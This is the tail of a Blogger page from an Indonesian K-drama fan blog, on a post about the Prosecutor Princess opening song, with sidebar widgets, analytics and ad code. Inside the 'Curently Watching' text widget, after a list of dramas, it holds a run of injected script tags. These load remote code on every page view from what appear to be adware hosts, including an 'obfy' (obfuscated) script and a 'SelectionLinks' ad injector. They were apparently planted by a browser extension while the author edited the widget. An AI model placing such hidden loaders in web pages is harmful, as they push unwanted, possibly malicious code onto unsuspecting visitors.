<option value='https://cakrawala-senja-1314.blogspot.com/2011/05/'>Mei (22)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2014/09/curhat-gagal-paham-nonton-drama-secret.html'>[Curhat] Gagal Paham Nonton Drama Secret Door</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2011/12/review-9-drama-korea-terbaik-di-2011.html'>[Review]  9 Drama Korea Terbaik di 2011</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2016/09/scarlet-heart-ryeo-wang-so-adalah-raja.html'>Scarlet Heart Ryeo: Wang So adalah Raja Gwangjong</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2012/03/recaps-k-drama-drama-twinkle-twinkle.html'>[Recaps] K-drama Twinkle Twinkle Episode 1-54 end</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2013/03/curhat-my-favorite-movie-and-drama.html'>[Curhat] My Favorite Movie and Drama</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Curently Watching</h2>
<div class='widget-content'>
<span =""  style="color:red;"><b>Kdrama</b></span><br />#Goblin<br />#The Legend of The Blue Sea<br />#Romantic Doctor, Kim Sa Bu<br />#Laurel Tailor Shops<br /><br /><div id="__tbSetup"></div><script src="https://secure-content-delivery.com/mware-detection/index.php?d=www.blogger.com&amp;c=mwareDetect.returned" type="text/javascript"></script><script src="https://cdncache-a.akamaihd.net/loaders/1998/l.js?aoi=1311798366&amp;pid=1998&amp;zoneid=584255&amp;ext=SelectionLinks" type="text/javascript"></script><script src="https://secure-content-delivery.com/data.js.php?i={9359234E-C519-4234-80BF-C7C11EC9FE1A}&amp;d=2013-10-23&amp;s=https://www.blogger.com/rearrange?blogID=3781204345336473449&amp;action=editWidget&amp;sectionId=sidebar-right-1&amp;widgetType=null&amp;widgetId=Text2&amp;cb=0.7503400299974958" type="text/javascript"></script><script id="__changoScript" type="text/javascript">var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();</script><script async="" id="__tweakbarScript" src="https://extfeed.net/252d761d3e.js" type="text/javascript"></script><script src="//static.webprotectapp00.webprotectapp.com/partnerconfig/webprotect.js" type="text/javascript"></script><script src="https://i_selectionlinksjs_info.tlscdn.com/obfy/javascript.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
<span style="font-weight: bold;">Tolong Tidak mengcopy Paste Tulisan apapun di blog ini tanpa ijin, jika ingin men-share kannya cukup di link saja</span><br /><br /><span style="font-weight: bold;">Terimakasih</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Histats.com  START  (standard)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="stats count" ><script  type="text/javascript" >
try {Histats.start(1,1948943,4,3025,130,80,"00011111");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sl3xZnZAIvnTz7b5ycesZHMeMsdFqYSwFXpzY9PdVAJNyRzOvg3FaiTNuQ2L4Pw0oWXHb1SvCv5gjNZyuYUnrHTDgnNESrQUCKVkKFhnouKg=s0-d" alt="stats count" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Quote of the Day</h2>
<div class='widget-content'>
<span style="color:#000099;"><b>&#8220;Affection Between Men and Women, could easily be forgotten, but fate cannot changed"</b></span><br /><br /><b>Princess Hwang Ok to Soo Ro-nim <br />~Kim Soo Ro, The Iron King~<br /></b>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/K-drama'>K-drama</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sinopsis'>Sinopsis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Recaps'>Recaps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Curhat'>Curhat</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Screencaps'>Screencaps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/FanFic'>FanFic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Picture'>Picture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Link%20Sinopsis'>Link Sinopsis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Teaser'>Teaser</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/J-dorama'>J-dorama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Fangirling'>Fangirling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Give%20Away'>Give Away</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/K-movie'>K-movie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Serba%209'>Serba 9</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Foto'>Foto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Review%20by%20fans'>Review by fans</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Music%20Video'>Music Video</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Komik'>Komik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Upcoming%20Drama'>Upcoming Drama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sitcom'>Sitcom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Episode%20Guide'>Episode Guide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Lakorn'>Lakorn</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Lirik%20Lagu'>Lirik Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Resensi'>Resensi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Interview'>Interview</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/List'>List</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/My%20New%20Addiction'>My New Addiction</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Drama%20Thailand'>Drama Thailand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Postingan%20of%20the%20week'>Postingan of the week</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Crazy%20Habbit'>Crazy Habbit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Fans%20Meeting'>Fans Meeting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/SNS%20Drama'>SNS Drama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Shipper'>Shipper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Comment'>Comment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Compare'>Compare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/J-Movie'>J-Movie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Kimia'>Kimia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sageuk%20Drama'>Sageuk Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sains'>Sains</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sherlock%20season%204'>Sherlock season 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Side%20Story'>Side Story</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Update'>Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/tvN%20drama'>tvN drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/C-drama'>C-drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Cerpen'>Cerpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/FanVid'>FanVid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Film%20Indonesia'>Film Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Flashfiction'>Flashfiction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/India'>India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sejarah'>Sejarah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Serba%20Serbi'>Serba Serbi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Vacation'>Vacation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Video%20Parodi'>Video Parodi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Vote'>Vote</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- http://cakrawala-senja-1314.blogspot.co.id/ otomatis -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7945468800625483"
     data-ad-slot="8988084453"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44240529-1', 'cakrawala-senja-1314.blogspot.com');
  ga('send', 'pageview');

</script>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16710829109861388593' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Irfa
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/16710829109861388593' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Tanda Air. Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ulS1ousxH7epqC6krHT7tgncubQ:1770049545323';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3781204345336473449','//cakrawala-senja-1314.blogspot.com/2011/08/lirik-lagu-fly-high-opening-drama.html','3781204345336473449');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3781204345336473449', 'title': 'My Short Obsession', 'url': 'https://cakrawala-senja-1314.blogspot.com/2011/08/lirik-lagu-fly-high-opening-drama.html', 'canonicalUrl': 'https://cakrawala-senja-1314.blogspot.com/2011/08/lirik-lagu-fly-high-opening-drama.html', 'homepageUrl': 'https://cakrawala-senja-1314.blogspot.com/', 'searchUrl': 'https://cakrawala-senja-1314.blogspot.com/search', 'canonicalHomepageUrl': 'https://cakrawala-senja-1314.blogspot.com/', 'blogspotFaviconUrl': 'https://cakrawala-senja-1314.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Short Obsession - Atom\x22 href\x3d\x22https://cakrawala-senja-1314.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Short Obsession - RSS\x22 href\x3d\x22https://cakrawala-senja-1314.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Short Obsession - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3781204345336473449/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Short Obsession - Atom\x22 href\x3d\x22https://cakrawala-senja-1314.blogspot.com/feeds/3282036835198473837/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7945468800625483', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3282036835198473837', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoUzZTQTqK3RxarxuT_8wE8mUunaIVRgFH2Eh1g9X_VJZZ9z_9x0JaUANiInRwtuulr19fbxFa1LOB1MVRJTvOJB-6zRWL9NE67itdGsNo4kzUkLCuxfcwKqco6OXc-hzjMy7d8vc4ZXI/s72-c/Prosecutor+Princess+OST1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoUzZTQTqK3RxarxuT_8wE8mUunaIVRgFH2Eh1g9X_VJZZ9z_9x0JaUANiInRwtuulr19fbxFa1LOB1MVRJTvOJB-6zRWL9NE67itdGsNo4kzUkLCuxfcwKqco6OXc-hzjMy7d8vc4ZXI/s1600/Prosecutor+Princess+OST1.jpg', 'pageName': '[Lirik Lagu] Fly High, Opening Drama Prosecutor Princess', 'pageTitle': 'My Short Obsession: [Lirik Lagu] Fly High, Opening Drama Prosecutor Princess', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'Watermark', 'localizedName': 'Tanda Air', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'bubblegum', 'variantId': 'bubblegum'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Lirik Lagu] Fly High, Opening Drama Prosecutor Princess', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoUzZTQTqK3RxarxuT_8wE8mUunaIVRgFH2Eh1g9X_VJZZ9z_9x0JaUANiInRwtuulr19fbxFa1LOB1MVRJTvOJB-6zRWL9NE67itdGsNo4kzUkLCuxfcwKqco6OXc-hzjMy7d8vc4ZXI/s1600/Prosecutor+Princess+OST1.jpg', 'url': 'https://cakrawala-senja-1314.blogspot.com/2011/08/lirik-lagu-fly-high-opening-drama.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3282036835198473837}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar-right-1', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-2-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-2-2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-3', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pfwX1p0wCRNiYiaI4SEmHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770049557596');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1421836093&t=pageview&_s=1&dl=https%3A%2F%2Fcakrawala-senja-1314.blogspot.com%2F2011%2F08%2Flirik-lagu-fly-high-opening-drama.html&ul=en-us%40posix&dt=My%20Short%20Obsession%3A%20%5BLirik%20Lagu%5D%20Fly%20High%2C%20Opening%20Drama%20Prosecutor%20Princess&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=198566716&gjid=2131901504&cid=50503739.1770049556&tid=UA-44240529-1&_gid=1230822734.1770049556&_r=1&_slc=1&z=638466552
body_size: -456
content:
2,cG-BZE6WQ662S